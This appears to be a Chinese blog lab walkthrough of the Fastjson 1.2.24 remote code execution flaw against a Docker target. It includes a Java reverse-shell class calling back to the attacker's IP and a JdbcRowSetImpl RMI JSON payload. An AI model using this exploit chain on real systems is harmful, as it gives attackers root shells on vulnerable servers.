Fastjson-1.2.24-RCE
一、环境搭建
机器:kali Linux
Java:jdk8
python:python3.7.x
二、搭建靶机环境
在docker里面搭建一个靶机环境


看看能不能访问
三、构建payload
将下列代码放进backshell.java
import java.lang.Runtime;
import java.lang.Process;
public class backshell {
??? static {
??????? try {
??????????? Runtime rt = Runtime.getRuntime();
??????????? String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.217.128/7777 0>&1"};
??????????? Process pc = rt.exec(commands);
??????????? pc.waitFor();
??????? } catch (Exception e) {
??????????? // do nothing
??????? }
??? }
}
用javac进行编译


查看编译是否成功

放进kali里面查看

四、用python搭建恶意站点


五、用插件开启rmi监听

六、用nc开启监听
七、用BP抓包
用BP抓包,然后修改POST传参方法,放到重放器模块,写入恶意类
{??? "b":{??????? "@type":"com.sun.rowset.JdbcRowSetImpl",??????? "dataSourceName":"rmi://192.168.217.128:9999/backshell",??????? "autoCommit":true??? } }
修改数据类型为json,点击发送

八、查看监听的shell

?发现反弹shell成功,命令符在手,还是root权限,一切你说了算!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 网络四元组
- 安防 音响 车载等产品中音频接口选型的高性能国产芯片分析
- 利用虾皮Shopee API (shopee.item_get)提升电商平台用户转化率与客单价
- Git 提交前缀规范
- Unity-时间
- SpringCloud(H版&alibaba)框架开发教程---附源码 一
- 代码随想录算法训练营第四十二天| 01背包问题、416.分割等和子集
- 网站万词霸屏推广系统源码:实现关键词推广,轻松提高关键词排名,带完整的安装部署教程
- 快速删除node_modules文件夹
- 东亚期货展望未来:二次审议加强市场地位,积极点名社会责任